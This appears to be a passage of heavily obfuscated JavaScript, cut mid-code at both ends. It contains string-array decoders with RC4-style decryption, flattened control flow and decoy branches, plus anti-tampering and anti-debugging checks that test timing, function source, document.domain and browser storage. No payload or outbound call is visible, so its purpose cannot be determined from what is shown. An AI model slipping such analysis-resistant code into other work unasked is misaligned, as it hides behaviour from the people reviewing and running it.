vO%vd;},'AyIqr':function(vO,vd){return vO<vd;},'OKsyr':function(vO,vd){return vN['cqPJb'](vO,vd);},'tMeVC':vN[vA(0x7d9)],'ajDfy':function(vO,vd){return vO%vd;},'ShEzl':function(vO,vd){return vO(vd);},'NXiVz':function(vO,vd){var w0=vA;return vN[w0(0x25c)](vO,vd);},'RIWDO':vA(0xc71),'DIMqU':vN[vA(0x532)],'ZBPHn':function(vO,vd){return vN['AJZND'](vO,vd);},'TbqhZ':function(vO,vd){return vO%vd;},'pCTqW':function(vO,vd){return vO===vd;},'UKseU':vN['scLJj'],'ZsXAH':vN[vA(0x1ce)],'rUXtd':function(vO,vd){return vN['GjKjR'](vO,vd);},'NlTso':function(vO,vd){return vO>=vd;},'KjZsk':vA(0xb94),'NPkri':function(vO,vd){var w0=vA;return vN[w0(0x552)](vO,vd);},'lmSog':vN[vA(0x3a4)],'QvPtq':function(vO,vd){return vO>vd;},'AfPJe':function(vO,vd){var w0=vA;return vN[w0(0x241)](vO,vd);},'utDSa':function(vO,vd){var w0=vA;return vN[w0(0x9c9)](vO,vd);},'VyKvi':function(vO,vd){var w0=vA;return vN[w0(0x251)](vO,vd);},'xvJjc':function(vO,vd){return vN['deiZL'](vO,vd);},'BPVFj':vN[vA(0xaff)]};if(vN[vA(0xb3d)](vN[vA(0xbbf)],vN[vA(0xbbf)])){vI=vN[vA(0x241)](vI,0x31);var vo=vN['kGFCl'](vg,vI);if(vN[vA(0x86f)](vV[vG],undefined)){var vt=vn[vA(0x978)][vG];vH=!vH?(--vE,0x1):vH,vJ=!vJ?(--vE,vN[vA(0x472)](vN[vA(0x7c5)](vt[0x14](vt[0x12],vt[0x21])[vt[0x27]][vt[0x21]],vG)[vt[0x20]](0x9),0x28)):vJ,vy=!vy?(--vE,vN['MJmgx'](vN[vA(0x1b0)](vV,Ww)[vt[0x20]](vq+0xf),0xa)):vy;var vc=va[vt[0x1e]],vs=function(vO){var vd=vA,w0={'EBilN':function(wu,wF){return vr['WJGtY'](wu,wF);},'IQrDD':function(wu,wF){var wB=vf;return vr[wB(0xb6c)](wu,wF);},'goppr':vr[vd(0x2c7)],'VADhx':function(wu,wF){return vr['HiNtg'](wu,wF);},'YPzug':function(wu,wF){var wB=vd;return vr[wB(0x50f)](wu,wF);},'SyngL':function(wu,wF){var wB=vd;return vr[wB(0xd76)](wu,wF);},'xCVEf':function(wu,wF){return wu<wF;},'aKyIm':function(wu,wF){var wB=vd;return vr[wB(0x50f)](wu,wF);},'UwWqR':function(wu,wF){var wB=vd;return vr[wB(0x9b1)](wu,wF);},'iCivx':function(wu,wF){var wB=vd;return vr[wB(0x473)](wu,wF);},'YFqvC':function(wu,wF){var wB=vd;return vr[wB(0xd1d)](wu,wF);},'ZOLub':function(wu,wF){var wB=vd;return vr[wB(0xbe4)](wu,wF);},'vzkpF':function(wu,wF){return wu-wF;},'oEczT':function(wu,wF){var wB=vd;return vr[wB(0xa1e)](wu,wF);},'WyZTp':function(wu,wF){var wB=vd;return vr[wB(0xa1e)](wu,wF);},'UTwZa':function(wu,wF){return wu||wF;},'LOiXJ':function(wu,wF){return wu-wF;},'xJxgu':vr[vd(0x88f)]};if(vr[vd(0xbc5)](vr[vd(0x459)],vr[vd(0x459)])){var w1=vD[vd(0x5bd)]['split']('|'),w2=0x0;while(!![]){switch(w1[w2++]){case'0':_0x551be9=_0x15e773[_0x1a1550];continue;case'1':_0x2ccc84=vD[vd(0x979)](vD['GFzQt'](_0x25683d,_0x10404b[_0x1a35ac=vD[vd(0x979)](vD[vd(0x9db)](_0x519e63,0x1),0x100)]),0x100);continue;case'2':_0x4265dd+=_0x1df5c9[0x1c](vD[vd(0x8ce)](_0x4a8ab5[_0x335184[0x20]](_0x1a7dca),_0x233783[vD[vd(0x979)](vD[vd(0x9db)](_0x34cbbe[_0x536833],_0x24b381[_0x29f9fb]),0x100)]));continue;case'3':_0x564d17[_0xe9ef3c]=_0xb78c40;continue;case'4':_0x528ed2[_0x21c2ae]=_0x26daac[_0x32f1c4];continue;}break;}}else{for(var w3,w4,w5=vG,w6=vG,w7=vr[vd(0xd76)](w5,vs),w8=0x0,w9=0x0,wW=(function(){var wu=vd,wF={'rzhuH':function(wj,wT){var wS=vf;return w0[wS(0xce6)](wj,wT);},'vnwLp':function(wj,wT){var wS=vf;return w0[wS(0x19e)](wj,wT);},'NIxMX':function(wj,wT){return wj%wT;}};if(w0['IQrDD'](w0[wu(0x803)],w0[wu(0x803)]))return++ve,ve%vc?ve:(function(){var wj=wu,wT={'IwiPZ':function(wS,wp){return wS>wp;},'LwUHn':function(wS,wp){var wf=vf;return w0[wf(0x880)](wS,wp);}};return w0['IQrDD'](wj(0x911),w0['goppr'])?wT[wj(0x791)](wT[wj(0xc91)](_0x3106d4,0x2),0x0):(vZ=ve,vq++,w0[wj(0xce6)](w0[wj(0xafd)]((vV+w5)[vt[0x20]](w0[wj(0xcde)](vq,0xf)),0xa),0x0)&&w0['xCVEf'](w0[wj(0xa8d)](+new vt[0xf](),vn[wj(0x978)][vt[0x0]]),w0['UwWqR'](vc,0x9))?(vc=w0['iCivx'](!vH,!vJ)||!vy?ve:vc,(function(){var wS=wj;return wF[wS(0x3d7)](wF['vnwLp']((vt[0x14](vt[0x12],vt[0x21])[vt[0x27]][vt[0x21]]+vG)[vt[0x20]](0x9),0x28),0x0)?(vc=vE?ve:vc,ve):vt[0x2c](wF['NIxMX'](ve,vc));}())):vt[0x2c](vc-va[vt[0x1e]]));}());else{var wB={'JZhTH':function(wj,wT){return wj+wT;},'YjpkB':function(wj,wT){return w0['YFqvC'](wj,wT);}};return _0x4ae1d5=_0x2bb79f,_0x549d3c++,w0[wu(0xcf3)](w0[wu(0xb63)](w0[wu(0x89b)](_0x53cbaf,_0x25d25a)[_0x2dab75[0x20]](w0[wu(0x827)](_0x38f9f0,0xf)),0xa),0x0)&&w0['aKyIm'](+new _0x38e4fe[0xf](),_0xd7497c[wu(0x978)][_0x47cae9[0x0]])<w0[wu(0x505)](_0x5880d4,0x9)?(_0x18fa65=w0[wu(0x2f1)](!_0x72610e,!_0x1e6bbb)||!_0x1f82c5?_0x1220d7:_0x3e2695,(function(){var wj=wu;return wB['JZhTH'](_0x181d02[0x14](_0x5bc6b9[0x12],_0x19dc3f[0x21])[_0x58c62b[0x27]][_0x4bd626[0x21]],_0x166fdc)[_0x1ea73c[0x20]](0x9)-0x28!=0x0?(_0x2c4723=_0x1e40c1?_0x1a5004:_0x28ca4b,_0x20646b):_0x502dbf[0x2c](wB[wj(0x9b6)](_0x30e3de,_0x1c6a87));}())):_0x14ec98[0x2c](w0[wu(0xb63)](_0x523b71,_0x48c2dc[_0x50ce89[0x1e]]));}}());w4=vO[vd(0xafb)](w9++);~w4&&(w3=vr[vd(0x24f)](w8,!wW?wW:vr[vd(0xbd5)](vZ+vr[vd(0x2b8)](vc,0xcd),vc))?vr['isdbX'](vr[vd(0x9b1)](vr[vd(0x5a6)](!wW?wW:vr[vd(0x496)](vr[vd(0x375)](vZ,vr['kodYU'](vc,0xc9)),vc),!wW?wW:vr['ZcxSt'](vZ,vr[vd(0x7b5)](vc,0xc9))%vc),w3),w4):w4,w8++%(!wW?wW:vr[vd(0x24f)](vr[vd(0x6fb)](vZ,vr[vd(0x199)](vc,0xcd)),vc)))&&(w5+=w7[vt[0x20]](vr[vd(0x893)](w9,!wW?wW:vr['kFIbR'](vZ,vr[vd(0x7b5)](vc,0xc7))%vc))-(!wW?wW:vr[vd(0x492)](vZ,vr[vd(0x199)](vc,0xc7))%vc)!=(!wW?wW:vr[vd(0x893)](vZ,vr[vd(0x533)](vc,0xd1))%vc)&&wW?vt[0x1c](vr[vd(0x1ef)](0xff,vr['DGpNo'](w3,vr['nwkZN'](vr[vd(0x66d)](-(!wW?wW:vr[vd(0xd04)](vr[vd(0x375)](vZ,vc-0xcf),vc)),w8),!wW?wW:vr[vd(0x178)](vZ,vr[vd(0x958)](vc,0xcb))%vc)))):vt[0x2c](w8))){if(vr[vd(0x72a)](vr['KnrpC'],vr[vd(0xd72)]))w4=vr[vd(0xc3c)][vt[0x29]](wW?w4:!wW?wW:vr[vd(0xe0e)](vr['YNwRP'](vZ,vc-0xc7),vc));else return _0x1ee9f2>=0x0&&vD[vd(0x54f)](_0x247046,0x2);}for(var wv=0x0,ww=w5[vt[0x1e]];vr[vd(0xa08)](wv,ww);wv++){if(vr[vd(0xbc5)](vr[vd(0xa6d)],vr['Ywjfs']))return vD['vLqXg'](_0x407c90,_0x214455,_0x5437cb(0xa7,vd(0xc56)));else w6+=vr[vd(0xe67)](vt[0x24],vr['kFIbR'](vt[0x1f],w5[vt[0x20]](wv)[vt[0x28]](0x10))[vd(0x216)](-0x2));}return vt[0x1b](w6);}},vY=function(vO,vd){var w0=vA,w1,w2,w3=[],w4=0x0,w5=vG;for(w1=0x0,vO=vD[w0(0x475)](vs,vO);vD['bJJOk'](w1,0x100);w1++)w3[w1]=w1;for(w1=0x0;vD[w0(0x54f)](w1,0x100);w1++)w4=vD[w0(0x5a0)](vD[w0(0x9db)](vD[w0(0x282)](w4,w3[w1]),vd[vt[0x20]](vD[w0(0x406)](w1,vd[vt[0x1e]]))),0x100),w2=w3[w1],w3[w1]=w3[w4],w3[w4]=w2;w1=0x0,w4=0x0;for(var w6,w7=0x0;w7<vO[vt[0x1e]]&&(vD['DXcoD'](vD['oXNCw'](w7,0x2),0x0)||vD[w0(0x54f)](w7,0x3e7));w7=vD['hSbWJ'](w6=w7,0x1)){if(vD[w0(0xce1)](w0(0x814),vD['bZMBW'])){var w8=vD['farbJ'][w0(0x868)]('|'),w9=0x0;while(!![]){switch(w8[w9++]){case'0':w4=vD[w0(0x9db)](w4,w3[w1=vD[w0(0x5a0)](vD[w0(0x75e)](w1,0x1),0x100)])%0x100;continue;case'1':w3[w4]=w2;continue;case'2':w3[w1]=w3[w4];continue;case'3':w2=w3[w1];continue;case'4':w5+=vt[0x1c](vD[w0(0x8ce)](vO[vt[0x20]](w7),w3[vD[w0(0x406)](vD['UXQAt'](w3[w1],w3[w4]),0x100)]));continue;}break;}}else _0x364b2b=_0x17d902;}return w5;};vV[vG]=vY,vh=arguments;}var vb=va[0x0],vl=vN[vA(0x507)](vI,vb),vL=vh[vl];if(!vL){if(vN['BYWIJ']===vA(0xd21))return _0x46aa45;else{if(vN[vA(0x86f)](vn[vG],undefined)){if(vN[vA(0xd6b)]===vN['UTkyZ'])(function(vO){var vd=vA,w0={'vwbCe':function(wj,wT){var wS=vf;return vD[wS(0xa82)](wj,wT);},'SFLTy':function(wj,wT){return vD['TbqhZ'](wj,wT);},'parxi':function(wj,wT){var wS=vf;return vD[wS(0xaa0)](wj,wT);},'BStHB':vD['UKseU'],'coVut':vd(0x7dd),'VhjBo':vD[vd(0x2f7)],'MsSjq':function(wj,wT){var wS=vd;return vD[wS(0x38d)](wj,wT);},'Mftzl':function(wj,wT){var wS=vd;return vD[wS(0x5c3)](wj,wT);},'sNXWx':function(wj,wT){return wj<wT;},'NDRoP':function(wj,wT){return wj!==wT;},'tGjAA':vd(0x2b5),'pvrmL':vD['KjZsk'],'MooAr':function(wj,wT){return vD['NPkri'](wj,wT);},'fBURJ':function(wj,wT){var wS=vd;return vD[wS(0x5c3)](wj,wT);},'IvMSq':function(wj,wT){return vD['Scqob'](wj,wT);},'BwCKQ':vD[vd(0x738)],'jYvUx':function(wj,wT){var wS=vd;return vD[wS(0xe52)](wj,wT);},'vLzMq':function(wj,wT){var wS=vd;return vD[wS(0x310)](wj,wT);},'wsHCE':function(wj,wT){return vD['utDSa'](wj,wT);},'ipqQX':vd(0xad9),'UlfDi':function(wj,wT){return vD['VyKvi'](wj,wT);},'nLqQI':function(wj,wT){var wS=vd;return vD[wS(0x47c)](wj,wT);},'JGxFf':function(wj,wT){return vD['NlTso'](wj,wT);}};if(vD[vd(0xce1)](vD[vd(0x28b)],vD[vd(0x28b)])){var w1=vD['AaaAX'][vd(0x868)]('|'),w2=0x0;while(!![]){switch(w1[w2++]){case'0':for(w7=0x0;vD['aQdyH'](w7,0x100);w7++)wW=vD['dnfgI'](vD[vd(0x4f9)](vD[vd(0xc84)](wW,w9[w7]),_0x47b642[_0xebc8d9[0x23]](vD[vd(0xda5)](w7,_0x1ed04[_0x1f6d44[0x25]]))),0x100),w8=w9[w7],w9[w7]=w9[wW],w9[wW]=w8;continue;case'1':w7=0x0,wW=0x0;continue;case'2':return wv;case'3':for(var w3,w4=0x0;vD[vd(0x6ee)](w4,_0x376b03[_0x4bc85e[0x25]])&&(vD[vd(0x5cb)](vD[vd(0xda5)](w4,0x2),0x0)||w4<0x3e7);w4=(w3=w4)+0x1){var w5=vD['tMeVC'][vd(0x868)]('|'),w6=0x0;while(!![]){switch(w5[w6++]){case'0':w8=w9[w7];continue;case'1':w9[w7]=w9[wW];continue;case'2':wv+=_0x7689b3[0x12](vD['ZJOnU'](_0x3ae055[_0x366540[0x23]](w4),w9[vD[vd(0x5a0)](w9[w7]+w9[wW],0x100)]));continue;case'3':w9[wW]=w8;continue;case'4':wW=vD['ZYCac'](wW+w9[w7=vD[vd(0xd6c)](vD[vd(0x9db)](w7,0x1),0x100)],0x100);continue;}break;}}continue;case'4':for(w7=0x0,_0x570270=vD['ShEzl'](_0xf06d17,_0x28135d);vD['NXiVz'](w7,0x100);w7++)w9[w7]=w7;continue;case'5':var w7,w8,w9=[],wW=0x0,wv=_0x20b378;continue;}break;}}else{var ww=[0x1,0x0,0x0],wu=function(){var wS=vd;return w0[wS(0x8e3)](w0[wS(0x7c0)],w0[wS(0x2eb)])?w0[wS(0x521)](w0['SFLTy'](_0x35c100,0x2),0x0):w0[wS(0x698)];},wF=vn[vd(0x978)][vG],wB=va[wF[0x1e]];function wj(wS){var wp=vd;if(w0[wp(0x2fc)](wp(0x2b5),w0['tGjAA']))return w0[wp(0x48c)](_0x510aa9,0x7);else{for(var wf=0x0,wz=ww[wF[0x1e]];w0[wp(0x8a6)](wf,wz);wf++){if(w0[wp(0x2fc)](wp(0x9ee),w0[wp(0x6d8)]))ww[wF[0x2b]](wF[0x18](wF[0x10]())),wz=ww[wF[0x1e]];else return w0[wp(0xb78)](_0x4b0084,0xe)&&w0['sNXWx'](_0x517849,0x10);}return w0['MooAr'](wS,ww[0x0]);}}function wT(wS){var wp=vd,wf={'CjfyE':function(wz,wk){var wK=vf;return w0[wK(0xc00)](wz,wk);},'sdsfY':function(wz,wk){var wK=vf;return w0[wK(0x8a6)](wz,wk);}};if(w0['IvMSq'](w0[wp(0xd50)],'IVNAV')){if(w0[wp(0x828)](w0[wp(0x7d0)](+new wF[0xf](),vn[wp(0x978)][wF[0x0]]),w0[wp(0xae8)](wB,0x9)))return w0[wp(0x48c)](w0[wp(0x4aa)],wp(0xad9))?(wF[0x2c](),w0[wp(0x1e9)](wj,vO)):wf[wp(0x325)](_0x29d4db,0x10)&&wf[wp(0xa6b)](_0x3c5f21,0x12);if(!wF[0x15](~wS))return wS;return wF[0x2c](),w0[wp(0xd2c)](wj,vO);}else return w0['Mftzl'](_0x287f86,0x0)&&w0[wp(0x8a6)](_0x103e25,0x2);}return function(){var wS=vd;if(vD[wS(0x5d6)]!==vD['DIMqU']){var wp=new wF[0xe](vD[wS(0xc84)](wF[0x22],wF[0x25])),wf=wp[wF[0x26]](vD[wS(0x9db)](wu,vG))?--ww[0x1]:--ww[0x0];return vD[wS(0x475)](wT,wf);}else return w0['JGxFf'](_0x2d07d8,0x2)&&_0x6d0d39<0x4;};}}(vV)(),vn[vG]=vx);else return vr[vA(0x631)](_0x1f0fdc,0x2)&&vr[vA(0xa08)](_0x31a4a2,0x4);}vo=vV[vG](vo,vx),vh[vl]=vo;}}else{if(vN[vA(0x9ef)]!==vN[vA(0x9ef)])return vr['ePLdo'](_0x431a56,0x8e,vr[vA(0x86d)])in _0x133e3f&&!_0x204513[vr[vA(0xdb9)](_0x43351a,0x8e,vr[vA(0x86d)])];else vo=vL;}return vo;}else return vr[vA(0x5af)](typeof _0x158116,_0x5d6475);},vV(vh,vi);}}function vn(){var vh=vR,vi={'SMVxZ':function(vg,vI){var vx=vf;return vN[vx(0x25c)](vg,vI);},'dOiUz':function(vg,vI){var vx=vf;return vN[vx(0x2ba)](vg,vI);},'WwAHt':function(vg,vI){return vg<vI;},'mRmfv':function(vg,vI){var vx=vf;return vN[vx(0x2db)](vg,vI);},'Naayy':vh(0x646),'LiIXn':function(vg,vI){var vx=vh;return vN[vx(0x3d1)](vg,vI);},'ewqko':vN[vh(0x35a)],'avWLP':vN[vh(0xa1c)],'vxtfL':function(vg,vI){var vx=vh;return vN[vx(0xaed)](vg,vI);},'IBRIT':function(vg,vI){return vg%vI;},'zOZRO':vN[vh(0xb88)]};if(vN[vh(0x5e4)](vN['IzNkr'],vN['cgXSp']))return _0x58232e<0x0;else{var vX=[vN[vh(0x4ab)],vN['oAZKQ'],vN[vh(0x445)],vh(0x6dc),vN['kUkLR'],vN[vh(0xdd4)],vh(0xcce),vN[vh(0x3dd)],vN[vh(0x662)],vN[vh(0x78e)],vN[vh(0xe48)],vN['WxGvW'],vN['diPeO'],vN[vh(0xd9c)],vN[vh(0x730)],vN[vh(0x58e)],vN[vh(0xd3a)],vN[vh(0x873)],vN[vh(0xe0c)],vh(0xd47),vN[vh(0x8b6)],vN[vh(0xb34)],vN[vh(0xe6d)],vN[vh(0xe01)],'gq',vN['xcHZg'],vh(0x27c),vN['YeRlp'],vN[vh(0xdb5)],vN['OvvBI'],vN[vh(0x95a)],vN[vh(0xbb9)],vN[vh(0x5c7)],vN[vh(0x81e)],vN[vh(0xbe1)],vN[vh(0x351)],vh(0xa9f),vN[vh(0x8f8)],vh(0xe56),vN[vh(0xd46)],vN[vh(0xbf0)],vN[vh(0xa55)],'AqiPkmo8',vN[vh(0xc80)],vN['NSzyK'],vN['nsVID'],vN[vh(0x59a)],vh(0x7a8),vN[vh(0x66f)],vN[vh(0x458)],vN[vh(0xd58)],vN['cmdOG'],vN[vh(0xca4)],vN[vh(0x571)],'WQVcJmoCka',vN['IAmvg'],vN[vh(0x909)],vN[vh(0x2c2)],'ya',vN[vh(0x3b3)],vN['ZouCp'],vN[vh(0x57d)],vN['fQFXr'],vN[vh(0x4c9)],vN[vh(0x8c2)],vN[vh(0x38e)],vh(0x705),vN[vh(0x764)],vN['BXhmm'],vN[vh(0xccc)],vN[vh(0xaf6)],vN[vh(0x845)],vN[vh(0xafa)],vN[vh(0xa86)],vN[vh(0xac8)],vN['kDPMm'],'EG',vh(0x508),vN[vh(0x259)],vh(0x18c),vN['QVGex'],vN['NzWGd'],vh(0x6a7),vN[vh(0x499)],vh(0x84d),vN['UeaBc'],vh(0x88a),'BG',vN[vh(0x756)],vN[vh(0x724)],vN[vh(0x92f)],vN['AQnJs'],vN[vh(0x983)],vh(0x904),vN[vh(0x479)],vN[vh(0x5ec)],vN[vh(0x967)],vN['hdnTB'],vh(0xd4d),vN[vh(0x8c7)],vN['DdIvT'],vh(0x56e),vN[vh(0x878)],vh(0x604),vN[vh(0xbeb)],'W5/cLvtcJSkBW53cOmoHWR7cV3v8',vN[vh(0x8a5)],vN[vh(0x3f5)],'WPa6jZBdOeJdTfyFymosjdfL','smkDxha',vN[vh(0xc73)],vN[vh(0xaad)],vN['dtpCd'],vN[vh(0x7c2)],vN[vh(0xe71)],vh(0x667),vN[vh(0x396)],vN[vh(0x41f)],vN[vh(0x718)],vN[vh(0x638)],vN['pdSVJ'],vN['VWjgC'],vh(0xde9),vN[vh(0x6a5)],vN[vh(0x8e0)],vN[vh(0x944)],vN[vh(0xdd1)],'WPtcLLtcK8o8yW',vh(0xc60),vh(0x57c),vN['roOLv'],vh(0xe3b),'ja',vN[vh(0x4f5)],vN['hOgAk'],vN[vh(0xc51)],vN[vh(0x2c3)],vN[vh(0x7e3)],vN['vkFXl'],vN['UcqSr'],vN[vh(0x8b3)],vh(0x86b),vh(0x1ab),vN[vh(0x180)],vN[vh(0x20b)],vN['pohoP'],vh(0x173),vh(0xa2e),vN[vh(0xddd)],vN[vh(0xa5d)],vN[vh(0xd9b)],vN[vh(0x84f)],vh(0xd0d),vN[vh(0x921)],vN[vh(0x268)],vh(0xae2),vh(0x273),vN[vh(0x4f2)],vN[vh(0x8dc)],vN['Hyksf'],vN[vh(0x2b9)],'Aa',vN[vh(0x87a)],vh(0x64e),vN[vh(0x22f)],vN[vh(0x2c5)],vN[vh(0x9ae)],vN[vh(0x20a)],vN[vh(0x7e5)],vh(0x813),vN[vh(0x929)],vN[vh(0xd03)],vN['VSPZz'],vh(0x708),vN[vh(0x561)],vN[vh(0x860)],vN['yrFbE'],vN[vh(0xa72)],vh(0x799),vN['pCCDi'],vN[vh(0xa15)],vh(0x7b4),vN[vh(0x670)],vN['Wizbz'],vh(0xd8d),vN[vh(0x48f)],vh(0xc32),vN[vh(0x2a1)],vN[vh(0x7e7)],'xSkwt2mfDq',vN[vh(0xd2d)],vN[vh(0x569)],vN[vh(0x5fc)],vN[vh(0x6ab)],vN[vh(0x3fb)],vN['HwQcc'],vN[vh(0x641)],vN[vh(0x3fd)],vh(0xd52),vN['buyHc'],vN['DEnbe'],vN['cvIcL'],vN[vh(0x20f)],vN[vh(0xd77)],vh(0x5b6),vN[vh(0x603)],vN[vh(0x244)],vN[vh(0x190)],vN[vh(0xc18)]],vr=vX[0x0][vh(0x216)](0x1,0x1),vG=[vN['rXbEn'],'CSkNWO0',vN['aTpQZ'],vN[vh(0xc8d)],vN[vh(0x6ff)],'cdW',vN['nUPNK'],vN['QlaAz'],'WOZcRtKoxmkSW5rL',vN[vh(0x603)],vN[vh(0x244)],vN[vh(0x190)],vN[vh(0xc18)],vP[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vh(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],vP[String[vh(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],vP[String[vh(0xd25)](0x44,0x61,0x74,0x65)],vP[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[vh(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],vP[String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[vh(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vP[String[vh(0xd25)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[vh(0xd25)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],vP[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vP[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vh(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],vP[String[vh(0xd25)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],vP[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[vh(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vP[String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vP[String[vh(0xd25)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],vP[String[vh(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vP[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vh(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vP[String[vh(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],vP[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[vh(0xd25)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],vP[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],String[vh(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[vh(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[vh(0xd25)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[vh(0xd25)](0x20),String[vh(0xd25)](0x25),String[vh(0xd25)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[vh(0xd25)](0x74,0x65,0x73,0x74),String[vh(0xd25)](0x76,0x61,0x6c,0x75,0x65),String[vh(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[vh(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[vh(0xd25)](0x63,0x61,0x6c,0x6c),String[vh(0xd25)](0x70,0x75,0x73,0x68),function(vg){var vI=vh,vx={'whDeq':function(vD,vo){var vt=vf;return vi[vt(0xacb)](vD,vo);}};if(vi[vI(0xe21)]!==vI(0x950)){var vA=vn[vI(0x978)][vr];try{if(vi[vI(0x858)](vi[vI(0x1b4)],vi['ewqko']))vA[0x11][vA[0x2a]](vA[0x17],vA[0x23],vA[0x23]);else return _0x3b2fb2>=0x6&&vi[vI(0x34c)](_0x3bcb0c,0x8);}catch(vD){}try{if(vi[vI(0x858)](vi[vI(0x3b9)],vi[vI(0x3b9)]))vA[0x19][vA[0x2a]](vA[0x13],vA[0x23],vA[0x23]);else return vx[vI(0x74c)](_0x4cafac,0x1);}catch(vo){}return vA[0x15]['prototype'][vr]=vr,vg;}else return vi['dOiUz'](_0x4d5c2c,0xc)&&vi[vI(0x7e6)](_0x488295,0xe);}],va=function(){var vg=vh,vI={'PxLlE':function(vx,vA){var vD=vf;return vi[vD(0x493)](vx,vA);},'bEdvk':function(vx,vA){return vi['IBRIT'](vx,vA);}};return vi[vg(0x858)](vi[vg(0xa98)],vi[vg(0xa98)])?(vn[vg(0x978)][vr]=vG,vn[vg(0x978)][vn[vg(0x978)][vr][0x0]]=+new vn['prototype'][vr][0xf](),vX):vI[vg(0x826)](vI[vg(0xe1f)](_0x25d5ad,0x2),0x0);};return(vn=va)();}}return function(vh,vi){var vX=vR,vr={'QOtsF':vN[vX(0x1ce)]},vG=vh(),va=parseInt;function vg(vI,vx){var vA=vX;return vN[vA(0xdc7)](vV,vx+0x2d,vI);}while(!![]){if(vN[vX(0x836)](vN[vX(0x509)],vX(0x2e9))){try{if(vN[vX(0x6a3)](vN['ahlfi'],vN[vX(0x293)]))return vN['FQjsx'](_0x258c1c,_0x286d08);else{if(vN['mZWbo'](vN[vX(0x70c)](vN[vX(0x4c2)](vN['UQkfs'](vN[vX(0x1e6)](vN[vX(0xc9e)](vN[vX(0x55a)](vN[vX(0x4c2)](vN[vX(0x1b0)](vN[vX(0x4c2)](vN[vX(0x55a)](vN[vX(0x1e6)](vN['cWMac'](vN[vX(0x564)](vN[vX(0xc9e)](vN[vX(0x2b7)](vN[vX(0xd0c)](vN['FtHoH'](vN[vX(0xbff)](vN[vX(0x1f9)](vN[vX(0xcc5)](vN[vX(0x4c2)](vN[vX(0x650)](vN[vX(0x1fb)](vN[vX(0xd33)](vN[vX(0x71e)](vN[vX(0x51d)](vN[vX(0xa3a)](vN[vX(0xb64)](vN[vX(0x1b0)](vN['KYCam'](vN[vX(0xcc5)](vN[vX(0x55a)](vN['UQkfs'](vN[vX(0xb64)](vN[vX(0x7db)](vN[vX(0x650)](vN[vX(0x96d)](vN[vX(0x1fb)](vN[vX(0xcac)](vN[vX(0x7db)](vN['bvmyM'](vN[vX(0x397)](vN[vX(0x3cd)](vN[vX(0xdc7)](va,vN['UQsFV'](vg,vN[vX(0x613)],0xc),0x10)+vN[vX(0x2dd)](va,vg(vN[vX(0xad3)],0x12),0x10)+vN[vX(0xd2a)](va,vN[vX(0x3d5)](vg,vX(0xbe3),0x15),0x10)+vN[vX(0xdc7)](va,vg(vN['RYbUt'],0x16),0x10),va(vN[vX(0xdc7)](vg,vN['yMZkQ'],0x1a),0x10)),vN[vX(0x67a)](va,vN[vX(0x88c)](vg,vX(0x332),0x21),0x10))+vN[vX(0x7b9)](va,vg(vN[vX(0x53c)],0x31),0x10),vN[vX(0x7f5)](va,vN[vX(0x219)](vg,vX(0x48e),0x37),0x10))+vN[vX(0x890)](va,vN[vX(0x421)](vg,vN[vX(0xa62)],0x3b),0x10),vN['kkdgG'](va,vN[vX(0x18e)](vg,vN[vX(0x61e)],0x3f),0x10)),va(vg(vN[vX(0x7e1)],0x43),0x10))+vN[vX(0x198)](va,vN['DeYUa'](vg,vN[vX(0xb50)],0x46),0x10),vN['kkdgG'](va,vN[vX(0xe80)](vg,vN[vX(0x1c7)],0x47),0x10)),vN[vX(0xdc3)](va,vg(vN[vX(0xa3b)],0x48),0x10)),vN[vX(0xbd7)](va,vN[vX(0x9de)](vg,vN[vX(0xdd7)],0x4f),0x